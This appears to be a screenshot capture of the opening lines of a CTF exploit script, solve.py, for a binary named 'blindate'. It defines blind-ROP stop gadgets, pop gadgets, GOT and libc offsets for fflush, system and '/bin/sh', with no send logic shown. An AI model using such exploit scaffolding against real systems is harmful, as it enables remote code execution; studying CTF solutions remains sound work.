 File Edit Selection View Go Run Terminal Help
solve.py
blindate > solve.py > SYSTEM
1 #!/usr/bin/python3
2 from pwn import *
3 import sys
4 import time
5
6 STOP_GADGETS = [0x400668]
7
8 CSU_POP = 0x40073a
9 POP_RDI = CSU_POP+0x9
10 POP_RSI_R15 = CSU_POP+0x7
11
12 GADGET_LEAK = 0x400510
13 FFLUSH_GOT = 0x400000 + 0x200FF0
14 FFLUSH_OFFSET = 0x069ab0
15 OFFT_BINSH = 0x1633e8
16
17 SYSTEM = 0x041490
18
19 """
20 __libc_start_main 0x021a50 0x0
21 system 0x041490 0x1fa40
22 fflush 0x069ab0 0x48060
23 open 0x0db950 0xb9f00
24 read 0x0dbb90 0xba140
25 write 0x0dbbf0 0xba1a0
26 str_bin_sh 0x1633e8 0x141998
27 """
28
29 # POP_RAX = 0x4005ef
30 # SYSCALL = 0x4003f5
31
32 # BASE_PLT = 0x400520
33
34 context.log_level = 'error'
Python 3.8.5 64-bit Live Share -- INSERT -- Python